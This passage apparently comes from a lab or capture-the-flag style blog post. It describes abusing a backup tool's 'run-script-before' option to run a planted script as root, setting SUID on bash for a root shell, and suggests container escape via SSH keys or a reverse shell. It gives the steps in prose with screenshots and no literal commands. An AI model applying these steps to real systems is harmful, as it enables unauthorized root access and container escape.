
Add the run_script-before or any other option (trigger with different scenarios), and we can prepare a malicious script on the target machine in advance, whatever, like changing SUID:

Configure the path starting with /source + <script_path>, and save the configuration:

Don't forget to add execution permission on the shell script. Then we can go back HOME and run any backup operation:

After the script is triggered, go get your root shell.
According to some feedback, this could be fixed after some patches (i.e. privilege of set SUID for bash removed), you can verify it by outputting a debug log if needed). We are executing commands inside a docker container as root. Therefore we can test other methods by writing the shell script to try escaping the container (e.g.
cap_mknod, write SSH keypair, etc) or simply a reverse shell. And use flags like--debugfor specific commands to output the process details.Make sure script runs > Debug log > Make the desired command work.
Besides, we can choose some other option as the added "advance option" like
run-script-before-requiredto make sure our script is run properly before the backup starts.


Comments | 1 comment
Appreciate the effort. Thanks!